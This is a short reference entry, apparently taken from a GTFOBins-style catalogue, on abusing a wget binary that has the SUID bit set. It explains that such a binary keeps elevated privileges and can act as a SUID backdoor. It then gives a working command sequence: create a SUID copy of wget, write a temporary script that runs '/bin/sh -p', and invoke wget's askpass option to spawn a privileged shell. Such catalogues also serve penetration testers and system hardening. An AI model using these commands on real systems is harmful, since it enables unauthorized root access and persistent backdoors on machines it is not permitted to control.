 SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access the file
system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit the -p
argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact with
an existing SUID binary skip the first command and run the program using its original path.
sudo install -m =xs $(which wget) .
TF=$(mktemp)
chmod +x $TF
echo -e '#!/bin/sh -p\n/bin/sh -p 1>&0' >$TF
./wget --use-askpass=$TF 0